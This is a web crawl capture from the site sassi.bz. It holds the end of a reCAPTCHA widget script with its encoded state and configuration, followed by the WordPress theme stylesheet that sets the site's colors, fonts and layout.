CsOSwrIvFsOGNMKzVMO9w6rCscKJw6pTJsKew594ARPClQo1Fk3CpBlBbcKvJMOMCXIFwpJ+w5bCssKAFMKqwo/Dg8OiAcKwdsOxWcKjwpLDlm7DpAsNQhchwpXCk8K5LcKKw7rCvsKENXoOTVdrO8OdTFjDuMKuE3/CgUAtXcKawpjDicOfw6xlJ8K+EcKyw5sTw5QbSi/[base64]/w5nCsMOVwoolGzDCpMKMw7jDuMKbfsO7ICBubW0Nwowlw6gpw6lew6nCgwPCiMOMw6gKwppnAMONGSjCnBADwo3CrMO9wp3CjwHCgX0kccKrXMKJI8OvT8KgHlPCpiIYaT0tJkPDlAhGwpfCscOqRcK/w4QlTMO9BcKpJcKMVlZMQRdBMyfDoXILwrh0w6XDnX5ZcMK3w7fCpcOPHcKww5lxHAsrMcOkw5XCtCXDunTCpMOlZFFhwqcKw5xPW8K8ehzCo8O8w5bCsxLCl0VWw4nDvQPDpTfCm19twrfDrsOAwolXw65PRcKLMXjCl8KqEMOhwr/[base64]/[base64]/XBDDvTV1csO/wpXCmz01w5jDnsOPTsKae8KuOXNkw7lww4dzw7EJDigaXWDCuyrCjsOACzAXw7DCh8Oxw6rCsA5Xwp43wrXCs03Ds2RTwp7CiMOtVcO+HMKOwodsBcK1w44Yw7nClsO1dDQxJsOyKsKxwpbDr0o4w5EAwr/CsXXDmnBoUsKKwqA8woEMIGXDusO8dkXDuWdadsOeT3bCuCHClyTDsyN0FsK6d8KlwqTDsMKWw7nDgMKXG8KnwrDCmB7DmWfDuXZgwrxawpM/w497fsKBwpDDkMOnOcKawp3DmzDDlMKgXMOVwrDCmcKuw63ClMKDwrkJw48mwoVgeSrCgRTDkXULDsORU8KeUsKFw4zDsj9Pw6p/cQ3CvjoEw7giEhjDpMKCwoLDu8K8woLDhRFhwqPCuMKLJMODw59Tw5QPasK7w7AgZ8O0wrjCowfDj8KYworDgRYoBcOMwo50FWvDmMK1Ih/CmMKIBQZoVzzClkrCmEI3w7IrdMOac8O7w4/[base64]/CqMOIw5haaS3DrV7Cu35Ywq03e8KWYcOTwrp4c1cGHMOAw6IjfcKeZUDDmAHDo0YtFxMWXMKWwp8uUcKpwrMVwo1Xw7vDtV1GwoBUfQ7Dj8O0QMOmAQPCojR4AgzDl0nCiMOuc8OOMyQoWG/Dt8OLwovDqD3CvzYqwoLCkxnCl8Kfw4LDrMOfGsOyw7nDqcOgajc3e8Kdw5LDpF9QwrHDpE/Di8KbKkLDjVxVW0cIw53CqX/DkMKjwrjDtn5wwqgNw6sqwq9nTBzDrBHDosOPwp3Dk8K+HcKBHWg7RQjCn8OOBinDlwgowqfClC1Uw6wmREN+e3YPwoDDv8OXfFQWw4rDkGFXwopfwr/[base64]/Dik5fH1LDphjDqcOKwr/DmUfCi8OiLiDCicKlw5E/UXDCk23DshzDuyjCuHErw7TDilVbaiAtRsKsFgEeXgXCpsKNXUtWTsOcHcOTwqQAwrd+VsKAOWo1wq/Cu8KZMRXCqMKPLsKpw4liwr08Ih5XwpXCvx7DsgFJwqxew6wmM8OywptMURbCgsOdQAIww77DmMKmw4jDqMOAwobDqHPDuDDCo13DhWnDi8KofGPCrzEcHMKrw7haw47CkknDu8OlNnTDlUTDvsO/XsO4Z8K1w5zCnQc5w4M6w4wYIsKVw4lmwqzDszbDtsKfNzHDqz0CPcObM3rDhlQ5G0BeRsKywqnCu8OWw7JiIHvCv8KwCR1sw69PTArCnC/CtcKSHcKiGcOjH8KPw7vCsFfDr1nDosKew60dw6h9fsKbwqbCq0XDrHDDo1/[base64]/[base64]/CncKGJFwnW8KbF8KePMKXw5XCusOtw7F/csOoGMOQw4opZU7DmcKkQkbCuR5swrY6w65dS1/DnkBUwqMgUivCqS7Ci8Opwrs6w4UgN8KnU8OKDcOTN8KCw6nDq8Ob\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UnMz6YQPsPsQllJJpRhLfWnYL+fm0vnxFdzEn0lXLDo\\u003d\x22,1,0,null,1,1768543772004,0,0,[154,201,48],null,[197],\x22RC-Z1x_4WFz0GMpEw\x22,null,null,null,null,null,\x220dAFcWeA6Hoy8RTQojgsPCKqWMQ9Oun8oqHkSq65RgSaOqS2OHjLQsnMMHYIgFw3-74Ra9f6mwALQ1UjrJrnbSCZOgNr3EM3-5_Q\x22,1768626572145]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552
body_size: 4028
content:
@charset "utf-8";:root{--header-bar-link-color:#ffffff;--header-bar-link-color-8p:rgba(255,255, 255,.08);--header-bar-link-color-34p:rgba(255,255, 255,.34);--header-bar-bg-color:#001316;--base-font-color:#ffffff;--base-font-color-8p:rgba(255,255, 255,.08);--base-font-color-34p:rgba(255,255, 255,.34);--container-bg-color:#000b0c;--primary-color:#ffffff;}body,#gotop.pc i::before,#gotop.pc i::after,.label::after{background-color:#000b0c;}.hd-title *,.hd-title a:hover,.sl-content .title,.swiper-slide .sl-content .title,.swiper-slide .sl-content .title a,.separate_titles_code .separate_title,.plx_title,#banner_title *,#banner_roll_title *,.ct-whole .hd-title *,.ct-whole .sub-title,.nav_to_paged,.loop-title,.loop-title *,.loop-title a:hover,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.entry h1 *,.entry h2 *,.entry h3 *,.entry h4 *,.entry h5 *,.entry h6 *,.loop-sec-header h1 *,.inside-title *,#reply-title *,.wd-title *{font-weight:700;}.entry,.dp_text_widget,.textwidget{font-size:16px;}.mb-theme .entry,.mb-theme .dp_text_widget,.mb-theme .textwidget{font-size:15.5px;}.dp-container .entry a,.dp-container .dp_text_widget a,.dp-container .textwidget a{color:#dbd51e;}.dp-container .entry a:hover,.dp-container .dp_text_widget a:hover,.dp-container .textwidget a:hover{color:#aa9283;}.loop-section.normal .loop-article::before,.loop-section.normal .loop-article::after,.loop-article.portfolio.mobile::before,.loop-article.portfolio.mobile::after,.entry ul li::before,.dp_text_widget ul li::before,.textwidget ul li::before,.entry ol li::before,.dp_text_widget ol li::before,.textwidget ol li::before,.dp-container pre,input[type="submit"],button[type="submit"],ul.dp_tab_widget_ul .dp_tab_wd__btn::before,.loop-filter-form .flt-btn.active,.single-nav .nav-arrow,.single_float_div .share-tgl,.single-nav .navlink::before,#dp_breadcrumb_nav li:hover,.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn[aria-selected="true"],#gotop.pc,.footer_bar{color:#000b0c;background:#ffffff;background-image:linear-gradient(120deg,#ffffff 0%,rgba(153,153,153,1) 100%);}.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn{--arrow-color:rgba(153,153,153,.74);}.dp_arc_wd_tab__ul .dp_arc_wd_tab__btn{--current-color:#ffffff;}.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn:hover,.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn[aria-selected="true"]{background-color:rgba(255,255,255,.06);}.inside-title::before,.wd-title::before{background-color:#ffffff;}#dp_breadcrumb_nav li{background-color:#000b0c;}#dp_breadcrumb_nav li:hover .nav_title{color:#000b0c;}.inside-title::after,.wd-title::after,.single-nav .desc,.author_info .author_sns a::before,.dp_feed_widget a::before{color:#000b0c;background-color:#ffffff;}.header_bar::before,.global_menu_ul .sub-menu::before,.modal_wrapper.main_menu{color:#ffffff;background-color:#001316;}.global_menu_ul .sub-menu .sub-menu{--sub-menu-bd-color:rgba(255,255,255,.32);}.header_bar.piled_layer::after{background-color:#e6b422;}.global_menu_ul .menu-item .menu-link::before{background-color:#e6b422;}.header_bar,.header_bar a,.modal_wrapper.main_menu,.modal_wrapper.main_menu a{color:#ffffff;}.offcanvas_menu_trigger>span i,.offcanvas_menu_trigger>span::before,.offcanvas_menu_trigger>span::after{background-color:#ffffff;}.global_menu_ul .menu-item>.menu-link,.global_menu_ul .menu-item>.menu-link>*{font-size:13px;}.main_slide_menu .menu-item,.main_slide_menu .menu-item:first-child,.main_slide_menu .menu-item .expand{border-color:rgba(255,255,255,.32);}.offcanvas_menu_area,#hidden-searchform input{background-color:#000000;color:#e6b422;}.offcanvas_menu_ul .menu-item .menu-link::before,.side_panel_open .offcanvas_menu_trigger>span i,.side_panel_open .offcanvas_menu_trigger>span::before,.side_panel_open .offcanvas_menu_trigger>span::after{background-color:#e6b422;}.offcanvas_menu_area a,#hidden-searchform .words-area button.search-btn{color:#e6b422;}#hidden-searchform input::-webkit-input-placeholder{color:#e6b422;}#hidden-searchform input:-ms-input-placeholder{color:#e6b422;}#hidden-searchform .submit-area button.search-btn,.offcanvas_menu_ul .menu-item .expand{color:#e6b422;background:rgba(230,180,34,.18);}#hidden-searchform .preset-words-area a.pword{color:#e6b422;background:rgba(230,180,34,.08);}#hidden-searchform .preset-words-area a.pword:hover{color:#000000;background:#e6b422;}#hidden-searchform.search-form .words-area,.offcanvas_menu_ul .menu-item .sub-menu .menu-item:first-of-type{border-color:rgba(230,180,34,.28);}.header-banner-inner.is-style-carousel{background-color:rgba(255,255,255,.06);}.header-banner-inner.pc,.header-banner-inner.pc a{color:#fff;text-shadow:0 0 16px rgba(0,0,0,.68),0 4px 22px rgba(0,0,0,.72);}.header-banner-inner.mb,.header-banner-inner.mb a{color:#fff;text-shadow:0 .12vh .42vh rgba(0,0,0,.66);}.header-banner-inner .svg_edge,.ct-hd .svg_edge{fill:#000b0c;}#banner_caption::before{background-color:#fff;}.swiper-slide .sl-content.sl-meta::after{border-color:#fff;}.mb-theme #banner_caption::before{background-color:#fff;}.separate_titles_code{color:#ffffff;}.separate_titles_code .date_month,.separate_titles_code .date_day,.separate_titles_code.is-post-slider .connect-line,.separate_titles_code.is-post-slider .accent-ball{background-color:#ffffff;color:#000b0c;}.separate_titles_code.bgimg_layer.style-carousel .separate_title,.separate_titles_code.bgimg_layer.style-carousel .separate_sub_text{text-shadow:1px 1px 0 #000b0c, -1px -1px 0 #000b0c, 1px 0px 0 #000b0c, -1px 0px 0 #000b0c, 0px 1px 0 #000b0c, 0px -1px 0 #000b0c;}.hd_slider:not(.mb) .swiper-slide::before{background-color:#202f54;opacity:0.34;}.hd_slider:not(.mb) .swiper-slide:hover::before,.hd_slider:not(.mb):not(.style-fade):not(.style-horizontal):not(.style-vertical):not(.style-cube):not(.style-split) .swiper-slide.swiper-slide-active::before{opacity:0.085;}.header-banner-inner.mb .figure_img::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background-color:rgba(32,47,84,0.34);}.hd_slider .swiper-slide .sl-media::after,.header-banner-inner.pc .figure_img::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:url([data-uri]) repeat;opacity:0.53;}.ct-whole.bgimg::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:url([data-uri]) repeat;opacity:0.18;}.pc .ct-whole{padding-top:12vh;padding-bottom:13vh;}.pc .ct-whole.not-home{padding-top:calc(12vh + 178px);}.pc .ct-whole.not-home{padding-bottom:calc(13vh + 4vw);}.mb-theme .ct-whole{padding-top:6vh;padding-bottom:6vh;}.mb-theme.not-home .ct-whole{padding-bottom:6vh;}.ct-whole.bgimg::before{opacity:.52;background-color:#000;}.dp-container,.dp-container a,.search-form .words-area button.search-btn,button{color:#ffffff;}.dp-container::before{background-image:url(https://sassi.bz/wp-content/uploads/2021/07/076.jpg);background-size:cover;background-position:center;;}.dp-container::after{background-color:var(--bg-color,#000b0c);opacity:0.96;}.author_img::before,.footer_bar::before{background-image:linear-gradient(135deg, #ffffff 0%,#ffffff 100%);}.loop-filter-form .flt-btn,.recent_entries .loop-share-num{border-color:rgba(255,255,255,.38);}.loop-section.normal:not(.mobile) .loop-col.one{box-shadow:0 0 0 1px, 8px 8px 0 #ffffff;}.loop-section.normal.mobile .loop-col.one{box-shadow:0 0 0 1px, 4px 4px 0 #ffffff;}.loop-section.portfolio.two:not(.mobile) .loop-article-content,.loop-section.normal-mag .loop-article-content,.loop-section.normal-mag .loop-c-block,.loop-section.normal-mag .meta-title,.loop-section.normal.mobile .loop-article{background-color:rgba(0,11, 12,1);}.loop-excerpt::after{background-image:linear-gradient(rgba(0,11, 12,0) 0%,rgba(0,11, 12,1) 100%);}.dp-container .entry a{font-weight:normal;text-decoration:none;}.dp-container .entry a:hover{text-decoration:underline;}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-weight:normal;font-style:normal;}input[type="checkbox"]:checked,input[type="radio"]:checked{background-color:#ffffff;}select,.search-form .words-area,.search-form input.search-field{color:#ffffff;border-color:rgba(255,255,255,.32);}input::placeholder{color:#ffffff;}input::-webkit-input-placeholder{color:#ffffff;}input::-ms-input-placeholder{color:#ffffff;}input.gsc-input{background-color:#000b0c!important;}#hd_searchform input.gsc-input{background-color:#000b0c!important;}td.gsc-search-button{color:#ffffff!important;}#hd_searchform td.gsc-search-button::before{color:#ffffff;}#hd_searchform td.gsc-search-button{color:#ffffff!important;}.dp_toc_container{border-color:rgba(255, 255, 255,.1);background:#000b0c;}.dp_toc_container::before{background:rgba(255, 255, 255,.04);}.dp_toc_container ul.dp_toc_ul{border-color:rgba(255, 255, 255,.14);}.dp_toc_container p.toc_title_block>span::before,.dp_toc_container ul.dp_toc_ul>li::before{background:rgba(255, 255, 255,.14);}.dp_toc_container ul.dp_toc_ul li a,.dp_toc_container ul.dp_toc_ul li a:hover,.dp_toc_container ul.dp_toc_ul>li li::before{color:#ffffff;}.flw_box.tw{background-color:rgba(255, 255, 255,.12);}.dp-container dt,.dp-container table th,.entry .wp-caption,#wp-calendar caption,#wp-calendar th,#wp-calendar td,.author_info{background-color:rgba(255,255,255,.04);}.search-form .preset-words-area a.pword,.dp_comment_list_section ul.children{background-color:rgba(255,255,255,.06);}.search-form .preset-words-area a.pword:hover{color:#000b0c;background-color:#ffffff;}#wp-calendar tbody td#today{background-color:rgba(255,255,255, .16);}.loop-section.news .meta-cat{background-color:rgba(0,11,12,.7);}.btn:not([class*=" btn-"])::after,.label:not([class*=" label-"]),.page-shutter,.ct-whole:not([class*=" term-color"]),.swiper-slide .sl-content.sl-meta::before,.separate_date .date-wrap,.loop-section.portfolio.two .loop-table.forward,.loop-section.portfolio.two .loop-post-thumb::after,.loop-section.news .loop-article::after,.loop-section .more-link a,.author_info .author_sns a::after,.author_info .author_desc::before,.dp_feed_widget a::after,.nav_to_paged a,.more-entry-link a,.dp-pagenavi a,.dp-pagenavi .page-numbers,.dp-pagenavi .current,.dp_comment_list_section li.comment::after,.dp_comment_list_section li.trackback::after,.dp_comment_list_section li.pingback::after,.dp_related_posts.vertical li::after,.recent_entries a.item-link::after,.widget_nav_menu li a::after,.widget_pages li a::after,.widget_categories li a::after,.widget_categories .cat-item .count,#wp-calendar tbody td a::before,.rank_label.has_thumb{background:#ffffff;background-image:linear-gradient(135deg,#ffffff 0%,rgba(153,153,153,1) 100%);}.dp-pagenavi a,.dp-pagenavi a.page-numbers,.dp-pagenavi a.page-numbers:hover,.dp-pagenavi .current{color:#000b0c;}.meta-cat .cat-link::before{background-color:#ffffff;}.loop-section .more-link a span,.author_info .author_sns a span,.dp_feed_widget a span,.nav_to_paged a span,.more-entry-link a span{color:#000b0c;}.loop-bg::before{background-image:linear-gradient(transparent,rgba(255,255,255,.62), #ffffff);}.loop-bg.gradient-bg::before{background-image:linear-gradient(transparent,#ffffff,#ffffff);}.separate_date .date-wrap{--date-box-shadow-color:rgba(255,255,255,.42);}ul.recent_entries .loop-share-num{background-color:rgba(255,255,255,.06);}hr{border-color:rgba(255,255,255,.34);}.dp_role_tab_list{--text-color:#ffffff;--border-color1:rgba(255,255,255,.4);--border-color2:rgba(255,255,255,.28);}.dp_role_tab_list__btn.dp_tab_wd__btn{--box-shadow-color:rgba(255,255,255,.4);--text-shadow-color:#000b0c;}.dp_comment_list_section li.depth-1{--border-color:rgba(255,255,255,.34);}address{border-color:#ffffff;}#switch_comment_type li.active_tab{--active-color:#ffffff;}.dp-container table th,.dp-container table td,.dp-container dl,.dp-container dt,.dp-container dd,.loop-section.mobile .loop-excerpt,.loop-section.news .loop-article,ul.recent_entries a.item-link,.widget_nav_menu li a,.widget_pages li a,.widget_categories li a,.entry .wp-caption,.dp_comment_list_section.as-wdgt li,.dp_text_widget .wp-caption,.textwidget .wp-caption,#switch_comment_type,#comment-author,#comment-email,#comment-url,#comment-comment{border-color:rgba(255,255,255,.2);}.dp_comment_list_section ul.children::before{border-color:transparent transparent rgba(255,255,255,.06) transparent;}.entry ul li::before,.dp_text_widget ul li::before,.textwidget ul li::before{border:3px solid rgba(0,11,12,.64);}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.dp_text_widget h1,.dp_text_widget h2,.dp_text_widget h3,.dp_text_widget h4,.dp_text_widget h5,.dp_text_widget h6,.textwidget h1,.textwidget h2,.textwidget h3,.textwidget h4,.textwidget h5,.textwidget h6{background-image:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(255,255,255,.12) 2px,rgba(255,255,255,.12) 3px);}.tagcloud a:hover{color:#000b0c;background-color:#ffffff;border-color:#ffffff;}span.v_sub_menu_btn{background-color:rgba(255,255,255,.04);}.dp-container blockquote,.dp-container q{background-color:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);}.dp-container code{background-color:rgba(255,255,255,.05);border:1px solid rgba(255,255,255, .48);}.dp-container blockquote::before,.dp-container blockquote::after,.loop-media-icon.cat-bg i::before,.loop-section.normal-mag .loop-title a::before{color:#ffffff;}.wow{visibility:hidden}.footer::before{background-image:url('https://sassi.bz/wp-content/uploads/2021/07/003-2.jpg');}.footer,.footer::after{color:#ffffff;background-color:#3d2d2d;}.footer .svg_edge{fill:#3d2d2d;}.footer_menu_ul.mb-theme .menu-item{border-color:rgba(255,255,255,.2);}.footer{--divider-shadow-color:rgba(255,255,255,.16);}.footer .inside-title::before,.footer .wd-title::before,.footer .search-form .preset-words-area a.pword,.footer span.v_sub_menu_btn{background-color:rgba(255,255,255,.16);}.footer a,.footer button{color:#ffffff;}.footer a:hover{color:#ffffff;}.footer .more-entry-link a{border-color:#ffffff;color:#ffffff;}.footer-widget-content .widget-area .widget-box:not(:last-of-type),.footer .dp_comment_list_section.as-wdgt li,.footer .loop-filter-form .flt-btn,.footer .recent_entries .loop-share-num,.footer ul.recent_entries a.item-link,.footer .loop-section.news .loop-article,.footer .widget_nav_menu li a,.footer .widget_pages li a,.footer .widget_categories li a,.footer select,.footer .search-form .words-area{color:#ffffff;border-color:rgba(255,255,255,.38);}.footer .search-form input.search-field,.footer .search-form .words-area button.search-btn{color:#ffffff;}.footer input::placeholder{color:#ffffff;}.footer input::-webkit-input-placeholder{color:#ffffff;}.footer input::-ms-input-placeholder{color:#ffffff;}.footer .tagcloud a:hover,.footer .search-form .preset-words-area a.pword:hover{color:#3d2d2d;background-color:#ffffff;border-color:#ffffff;}.footer .inside-title::before,.footer .wd-title::before,.footer input[type="submit"],.footer button[type="submit"],.footer ul.dp_tab_widget_ul .dp_tab_wd__btn::before,.footer .loop-filter-form .flt-btn.active,.footer #wp-calendar tbody td a::before,.footer .wd-title::before,.footer .wd-title::after,.footer .dp_related_posts.vertical li::after,.footer .recent_entries a.item-link::after,.footer .widget_nav_menu li a::after,.footer .widget_pages li a::after,.footer .widget_categories li a::after{color:#3d2d2d;background:#ffffff;}.footer #wp-calendar caption,.footer #wp-calendar th,.footer #wp-calendar td{background-color:rgba(255,255,255,.04);}.footer #wp-calendar tbody td#today{background-color:rgba(255,255,255,.14);}.footer .cat-item .count{color:#3d2d2d;background-color:rgba(255,255,255,.5);}.footer .dp_role_tab_list{--text-color:#ffffff;--border-color1:rgba(255,255,255,.4);--border-color2:rgba(255,255,255,.28);}.footer .dp_role_tab_list__btn.dp_tab_wd__btn{--box-shadow-color:rgba(255,255,255,.4);--text-shadow-color:#3d2d2d;}.ftbar_btn, .ftbar_btn a{color:#000b0c;}.btn:not([class*="btn-"]){border-color:#ffffff;color:#ffffff;}.footer .label::after{background-color:#3d2d2d;}.wpcf7 input[type="submit"] {width:100%;padding:15px;border-radius:10px;-webkit-border-radius: 10px;  -moz-border-radius: 10px;border: none;box-shadow: 0 3px 0 #ddd;background: #ffff;transition: 0.3s;}.wpcf7-submit:hover {background:#98dd6c;transform: translate3d(0px, 3px, 1px);-webkit-transform: translate3d(0px, 3px, 1px);-moz-transform: translate3d(0px, 3px, 1px);}